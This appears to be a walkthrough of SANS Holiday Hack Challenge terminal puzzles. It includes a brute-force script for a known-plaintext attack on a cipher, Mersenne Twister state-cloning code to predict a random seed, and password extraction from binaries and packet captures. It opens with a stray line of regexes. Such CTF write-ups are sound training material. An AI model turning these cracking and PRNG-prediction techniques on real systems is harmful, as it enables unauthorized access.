\d[a-zA-Z][a-zA-Z][a-zA-Z][a-z0-9][a-z0-9][^A-L1-5][^A-L1-5]^\d{3,}$^([01]?\d|2[0-3]):([0-5]\d):([0-5]\d)+$^([0-9A-Fa-f]{2}[:]){5}([0-9A-Fa-f]{2})$^((0[0-9]|1[0-9]|2[0-9]|3[0-1])[\/\.\-](0[1-9]|1[0-2])[\/\.\-][0-1][0-9][0-9][0-9])$
Video description at https://player.vimeo.com/video/499540767
Talks Lobby
Speaker UNPrep
Door
strings door | grep -C 10 "You look at"
yields to
./door
You look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...
What do you enter? > Op3nTheD00r
Checking......
Door opened!
Solution:
Op3nTheD00r
Lights
Bushy Evergreen gives the hint
What if we set the user name to an encrypted value
and that’s what we do!
cd lab/
vim lights.conf
(-> Change elf-technician to the password one line
 -> Save the file)
./lights
(-> Extract the password after "Welcome back,"
 -> "Computer-TurnLightsOn")
cd ..
./lights
(-> Enter the password)
Video description at https://player.vimeo.com/video/498993903
Vending machines
If you delete the file vending-machines.json, then when starting./Vending_machines
a new file is created. This file then contains the newly defined encrypted password.
This can be used for a known plain text attack.
We can now see which encrypted password is created with which plain text entered.
I started by typing A, which results in an X.
Then AA which results in Xi, B becomes D and finally BA which results in Di.
From this I concluded that it is a polyalphabetic encryption.
This means that all letters are assigned to different letters for each position in the password.
You can now crack that by trying each letter and comparing it with the actual encrypted password.
HHC:
base64 vending_machines
-> mark (copy does it automatically)
local:
vim paste
-> paste
base64 -d paste > vending_machines
HHC:
env
-> get RESOURCE_ID
local:
-> copy the resource id to your local env
export RESOURCE_ID=xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx
./brute.sh
cat cracked_pass
cat brute.sh#! /bin/bash
declare -a arr=("A" "B" "C" "D" "E" "F" "G" "H" "I" "J" "K" "L" "M" "N" "O" "P" "Q" "R" "S" "T" "U" "V" "W" "X" "Y" "Z" "a" "b" "c" "d" "e" "f" "g" "h" "i" "j" "k" "l" "m" "n" "o" "p" "q" "r" "s" "t" "u" "v" "w" "x" "y" "z" "0" "1" "2" "3" "4" "5" "6" "7" "8" "9")
rm -f vending-machines.json
rm -r cracked_pass
iterstring="AAAAAAAAAA"
refpassword="LVEdQPpBwr"
for pos in $(seq 0 9); do
for char in "${arr[@]}"; do
if [ $pos -gt 0 ]
then
tocheck="${iterstring:0:$pos}""$char""${iterstring:($pos+1)}"
else
tocheck="$char""${iterstring:1}"
fi
./vending_machines<<EOF
elf-maintenance
$tocheck
EOF
generated_pass=`jq -r '.password' vending-machines.json`
echo -e "\n"$generated_pass
cur_generated_char=${generated_pass:$pos:1}
echo -e $cur_generated_char"\n"
if [ "$cur_generated_char" = "${refpassword:$pos:1}" ]
then
echo -n "$char" >> cracked_pass
rm -f vending-machines.json
break
fi
rm -f vending-machines.json
done
done
Solution:
CandyCane1
Snowball Fight
Start Snowball in the game and in parallel in a separate browser tab using https://snowball2.kringlecastle.com Start in the game with an “Impossible” and in the separate browser tab with an “Easy” session.
Within the source code in the “impossible” session, random numbers are printed in comments. You can use this to determine the random number given to you to play the session, currently printed as (“<Redacted!>”). To do this, you create the state of the Mersenne Twister before calculating the number from the random numbers shown in the comments.
-> Copy out the comment blocks
-> ./createrandarr.sh
-> Set the variable foundrands in mt19937_adapted.py using paste
and adjust the array to make it work
-> python3 mt19937_adapted.py : that outputs the searched random number
Now use this number in the “Easy” session until you have solved the game. With this knowledge you can now finish the “Impossible” session.
cat createrandarr.sh
:
#! /bin/bash
comments=$(tail -n +2 <(head -n -2 <(xclip -o -sel clip)))
(echo -n "["; for i in $(echo "$comments"|awk '{print $1}'); do echo -n $i","; done; echo -n "]") | xclip -sel clip
Without xclip, the data could be manually copied via a file and then transferred from
there and put together to an array.
cat mt19937_adapted.py
:
#!/usr/bin/env python3

foundrands= # to fill
class mt19937():
u, d = 11, 0xFFFFFFFF
s, b = 7, 0x9D2C5680
t, c = 15, 0xEFC60000
l = 18
n = 624

    def my_int32(self, x):
        return(x & 0xFFFFFFFF)

    def __init__(self, seed):
        w = 32
        r = 31
        f = 1812433253
        self.m = 397
        self.a = 0x9908B0DF
        self.MT = [0] * self.n
        self.index = self.n + 1
        self.lower_mask = (1 << r) - 1
        self.upper_mask = self.my_int32(~self.lower_mask)
        self.MT[0] = self.my_int32(seed)
        for i in range(1, self.n):
            self.MT[i] = self.my_int32((f * (self.MT[i - 1] ^ (self.MT[i - 1] >> (w - 2))) + i))

    def extract_number(self):
        if self.index >= self.n:
            self.twist()
            self.index = 0
        y = self.MT[self.index]
        # this implements the so-called "tempering matrix"
        # this, functionally, should alter the output to
        # provide a better, higher-dimensional distribution
        # of the most significant bits in the numbers extracted
        y = y ^ ((y >> self.u) & self.d)
        y = y ^ ((y << self.s) & self.b)
        y = y ^ ((y << self.t) & self.c)
        y = y ^ (y >> self.l)
        self.index += 1
        return self.my_int32(y)

    def twist(self):
        for i in range(0, self.n):
            x = (self.MT[i] & self.upper_mask) + (self.MT[(i + 1) % self.n] & self.lower_mask)
            xA = x >> 1
            if(x % 2) != 0:
                xA = xA ^ self.a
            self.MT[i] = self.MT[(i + self.m) % self.n] ^ xA

def untemper(y):
y ^= y >> mt19937.l
y ^= y << mt19937.t & mt19937.c
for i in range(7):
y ^= y << mt19937.s & mt19937.b
for i in range(3):
y ^= y >> mt19937.u & mt19937.d
return y


if __name__ == "__main__":
# create our own version of an MT19937 PRNG.
myprng = mt19937(0)
# clone that sucker...
print("Generating %i random numbers.\nWe'll use those values to create a clone of the current state of Python's built-in PRNG..." % (mt19937.n))
for i in range(mt19937.n):
myprng.MT[i] = untemper(foundrands[i])
print(myprng.extract_number())
print(myprng.MT[0])
Video description at https://player.vimeo.com/video/499011316
Netwars
Scapy Prepper
Task 0
yes
Task 1
Welcome to the “Present Packet Prepper” interface! The North Pole could use your help prep aring present packets for shipment. Start by running the task.submit() function passing in a string argument of ‘start’. Type task.help() for help on this question.
task.submit("start")Task 2
Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.
task.submit(send)Task 3
Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.
task.submit(sniff)Task 4
Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named “pkt”:
- pkt = sr1(IP(dst=”127.0.0.1”)/TCP(dport=20))
- pkt = sniff(IP(dst=”127.0.0.1”)/TCP(dport=20))
- pkt = sendp(IP(dst=”127.0.0.1”)/TCP(dport=20))
task.submit(1)Task 5
Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.
task.submit(rdpcap)Task 6
The variable UDP_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP_PACKETS:
- UDP_PACKETS.print()
- UDP_PACKETS.show()
- UDP_PACKETS.list()
task.submit(2)Task 7
Submit only the first packet found in UDP_PACKETS.
task.submit(UDP_PACKETS[0])Task 8
Submit only the entire TCP layer of the second packet in TCP_PACKETS.
pkt = TCP_PACKETS[1]
task.submit(pkt[TCP])
Task 9
Change the source IP address of the first packet found in UDP_PACKETS to 127.0.0.1 and then submit this modified packet
pkt = UDP_PACKETS[0]
pkt[IP].dst = "127.0.0.1"
task.submit(pkt)
Task 10
Submit the password “task.submit(‘elf_password’)” of the user alabaster as found in the packet list TCP_PACKETS.
>>> TCP_PACKETS[3][Raw].load
b'220 North Pole FTP Server\r\n'
>>> TCP_PACKETS[4][Raw].load
b'USER alabaster\r'
>>> TCP_PACKETS[5][Raw].load
b'331 Password required for alabaster.\r'
>>> TCP_PACKETS[6][Raw].load
b'PASS echo\r\n'
>>> TCP_PACKETS[7][Raw].load
b'230 User alabaster logged in.\r'

([pkt[Raw].load for pkt in TCP_PACKETS if Raw in pkt] would be easier)

task.submit("echo")
Task 11
The ICMP_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP_PACKETS list.
task.submit(ICMP_PACKETS[1][ICMP].chksum)
Task 12
Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named “pkt”
- pkt = Ether(src=’127.0.0.1’)/ICMP(type=”echo-request”)
- pkt = IP(src=’127.0.0.1’)/ICMP(type=”echo-reply”)
- pkt = IP(dst=’127.0.0.1’)/ICMP(type=”echo-request”)
task.submit(3)
Task 13
Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified)
pkt = Ether()/IP(dst='127.127.127.127')/UDP(dport=5000)
task.submit(pkt)
Task 14
Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of “elveslove.santa”. (all other packet attributes can be unspecified)
pkt = IP(dst='127.2.3.4')/UDP(dport=53)/DNS(qd=DNSQR(qname='elveslove.santa'))
task.submit(pkt)
Task 15
The variable ARP_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP_PACKETS to be a proper ARP response and then task.submit(ARP_PACKETS) for inspection.
>>> ARP_PACKETS[Ether][0]
<Ether  dst=ff:ff:ff:ff:ff:ff src=00:16:ce:6e:8b:24 type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=who-has hwsrc=00:16:ce:6e:8b:24 psrc=192.168.0.114 hwdst=00:00:00:00:00:00 pdst=192.168.0.1 |>>

Get the hwsrc from the Ether part of 1,
set op=2 for "is-at"
set hwdst to mac of asking ip

so this becomes to:
192.168.0.1 is at 00:13:46:0b:22:ba

>>> ARP_PACKETS[Ether][1]
<Ether  dst=00:16:ce:6e:8b:24 src=00:13:46:0b:22:ba type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=None hwsrc=ff:ff:ff:ff:ff:ff psrc=192.168.0.1 hwdst=ff:ff:ff:ff:ff:ff pdst=192.168.0.114 |<Padding  load='\xc0\xa8\x00r' |>>>

ARP_PACKETS[1].op=2
ARP_PACKETS[1].hwdst='00:16:ce:6e:8b:24'
ARP_PACKETS[1].hwsrc='00:13:46:0b:22:ba'
task.submit(ARP_PACKETS)
CAN-Bus Investigation
To find the unlock signal, look at candump.log.
There are 3 different ID codes. A code is available 3 times just like mentioned in the description (lock-unlock-lock).
cut -b 27-29 candump.log | sort | uniq -c
     35 188
      3 19B
   1331 244
Analyze the values of this ID code to find the timestamp:
grep -E '^.*vcan0\s(19B).*$' candump.log
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000

./runanswer -> 122520
Video description at https://player.vimeo.com/video/498981563
Solution:
122520